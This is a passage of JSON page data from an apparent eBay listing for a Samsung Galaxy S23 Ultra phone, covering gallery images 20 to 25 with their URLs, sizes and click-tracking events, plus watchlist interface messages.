                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "18",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "18",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "18",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "20 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 20 of 25",
                                                "imageId": "MgoAAOSw0StoWhSp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                                "imageId": "MgoAAOSw0StoWhSp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 20 of 25",
                                                "imageId": "MgoAAOSw0StoWhSp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 868,
                                            "width": 1135
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "19",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "19",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "19",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "19",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "19",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "21 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 21 of 25",
                                                "imageId": "CuwAAOSw1YBoWhSt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                                "imageId": "CuwAAOSw1YBoWhSt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 21 of 25",
                                                "imageId": "CuwAAOSw1YBoWhSt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1345,
                                            "width": 744
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "20",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "20",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "20",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "20",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "20",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "22 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 22 of 25",
                                                "imageId": "1JMAAOSwQS9oWhS9",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                                "imageId": "1JMAAOSwQS9oWhS9",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 22 of 25",
                                                "imageId": "1JMAAOSwQS9oWhS9",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 960,
                                            "width": 940
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "21",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "21",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "21",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "21",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "21",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },

                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "23 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 23 of 25",
                                                "imageId": "KpMAAOSwR5doWhTB",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                                "imageId": "KpMAAOSwR5doWhTB",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 23 of 25",
                                                "imageId": "KpMAAOSwR5doWhTB",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 870,
                                            "width": 1102
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "22",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "22",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "22",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "22",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "22",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "24 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 24 of 25",
                                                "imageId": "CVQAAOSwsqVoWhTE",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                                "imageId": "CVQAAOSwsqVoWhTE",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 24 of 25",
                                                "imageId": "CVQAAOSwsqVoWhTE",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1600,
                                            "width": 106
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "23",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "23",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "23",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "23",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "23",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "25 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 25 of 25",
                                                "imageId": "2TAAAOSwLO9oWhTJ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                                "imageId": "2TAAAOSwLO9oWhTJ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 25 of 25",
                                                "imageId": "2TAAAOSwLO9oWhTJ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1345,
                                            "width": 744
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "24",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "24",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "24",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "24",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "24",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    }],
                                    "nav": {
                                        "enabled": false,
                                        "nextTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Next image - Item images thumbnails"
                                            }]
                                        },
                                        "prevTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Previous image - Item images thumbnails"
                                            }]
                                        },
                                        "close": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Close image gallery."
                                            }]
                                        },
                                        "gallery": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Item image. Zoom in."
                                            }]
                                        },
                                        "enlarge": null,
                                        "expandButton": {
                                            "_type": "IconButton",
                                            "accessibilityText": "Opens image gallery"
                                        }
                                    },
                                    "photosLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "25 Photos"
                                        }]
                                    },
                                    "stockImageAvailable": true,
                                    "mainViewWatchAction": {
                                        "_type": "ToggleAction",
                                        "additionalParamKeyValues": {
                                            "watch_already_in_list": "Item is already in your watchlist",
                                            "watch_fail": "Something went wrong. Item not added to watchlist.",
                                            "watch_select_sku_error": "Please select options for watching",
                                            "watch_remove_action_error": "Unable to remove from watchlist",
                                            "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                            "watch_overflow": "You have exceeded the limit",
                                            "watch_list_already_full": "Watchlist is full"
                                        },
                                        "onCallToAction": {
                                            "_type": "CallToAction",
                                            "type": "SECONDARY",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "OPEN_CTA_WATCHING",
                                                "params": {
                                                    "srt": "${csrfToken}",
                                                    "var": "${varId}"
                                                },
                                                "clientPresentationMetadata": {
                                                    "itemId": "406125476878",
                                                    "csrfApp": "myebaynode",
